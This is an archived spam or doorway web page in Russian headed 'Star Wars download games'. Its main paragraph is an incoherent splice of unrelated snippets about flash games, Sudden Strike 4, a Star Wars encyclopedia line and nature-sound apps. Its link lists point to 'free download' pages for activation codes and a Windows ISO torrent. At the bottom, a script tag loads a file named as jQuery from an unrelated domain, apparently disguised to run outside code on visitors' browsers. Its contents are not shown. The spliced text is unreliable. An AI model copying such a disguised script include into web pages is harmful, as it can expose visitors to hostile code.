

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-zvezdnye-voyny-skachat-igry.html
body_size: 3331
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Звездные войны скачать игры - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Звездные войны скачать игры</h2>
                            </header>
                            <p>Игры из серии  Нет ни одного ребенка, который не любит конструктор Lego, особенно если в его формате выполнена игра на любимый фильм Звездные войны. Сайт содержащий прикольные и интересные флеш игры для скачивания нажмите. У нас представлены лучшие онлайн игры стрелялки бесплатно. Мы собрали огромную коллекцию детских игр для юных мальчиков и девочек, чтобы наши пользователи смогли скачать или играть в бесплатные стрелялки онлайн. 
Описание: В Sudden Strike 4 вас ждут три масштабные кампании на полях боя Второй мировой войны. Командуя войсками союзников, Германии или СССР, вы поведете в бой более 100 боевых единиц, включая немецкий бомбардировщик Heinkel. «Звёздные во́йны» (англ. Star Wars, МФА: stɑːɹ wɔːɹz ) — фантастическая эпопея, включающая в себя 10 кинофильмов (8 эпизодов и 2 фильма "истории"), а также анимационные сериалы, мультфильмы, телефильмы, книги, комиксы, видеоигры. WildMob.ru – здесь вы сможете скачать бесплатные игры на телефон! Посетив наш сайт, вы сможете совершенно бесплатно скачать игры на мобильный телефон. Мирная и процветающая планета Набу. Торговая федерация, не желая платить налоги, вступает в прямой конфликт с королевой Амидалой, правящей на планете, что приводит к войне. На стороне королевы и республики в ней. Наш каталог флеш игр без регистрации. Еще в начале 2000-х годов флеш игры стали завоевывать популярность среди игроков, и уже тогда наш портал предлагал играть онлайн в сотни таких развлечений. Sounds of Nature Релакс и отдых, музыка и звуки, красиво и легко, натуральные звуки живая природа. Пение птиц, шум леса шелест дождя по листьям, раскаты грома и молний. Шум океана, волн разбивающихся о скалы и ласкающих. По сюжету двое вооруженных до зубов десантников высаживаются на острове оккупированном террористами и планомерно начинают их выпиливать. По ходу прохождения выясняется, что террористы это. Игрофлот - все игры аркады! Изюминкой нашего портала игр мы ставим исключительное качество. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-skachat-prezentaciyu-dostoprimechatelnosti-parizha.html">Скачать презентацию достопримечательности парижа</a></li>
                                <li><a href="xk7m2s-skachat-besplatno-programma-dlya-videomontazha-edius.html">Скачать бесплатно программа для видеомонтажа edius</a></li>
                                <li><a href="xk7m2s-ss-service.html">Ss service</a></li>
                                <li><a href="xk7m2s-skachat-besplatno-pesni-s-ololo.html">Скачать бесплатно песни с ололо</a></li>
                                <li><a href="xk7m2s-skachat-zagruzchik-igr-besplatno-na-russkom-yazyke.html">Скачать загрузчик игр бесплатно на русском языке</a></li>
                                <li><a href="xk7m2s-ekspert-dengi-zhurnal.html">Эксперт деньги журнал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-pyanka-kish-akkordy-boy.html">Пьянка киш аккорды бой</a></li>
                                            <li><a href="xk7m2s-microsoft-flight-simulator-x-2014-kod-aktivacii.html">Microsoft flight simulator x 2014 код активации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-kazan-baku-raspisanie-avtobusa.html">Казань баку расписание автобуса</a></li>
                                            <li><a href="xk7m2s-skachat-serial-bez-lica.html">Скачать сериал без лица</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-drayver-dlya-canon-4320d.html">Скачать драйвер для canon 4320d</a></li>
                                            <li><a href="xk7m2s-fallout-new-vegas-mody-na-bronyu-nkr.html">Fallout new vegas моды на броню нкр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-gruppa-vremya-i-steklo-raspisanie-koncertov.html">Группа время и стекло расписание концертов</a></li>
                                            <li><a href="xk7m2s-obraz-windows-iso-7-64-bit-torrent.html">Образ windows iso 7 64 bit торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
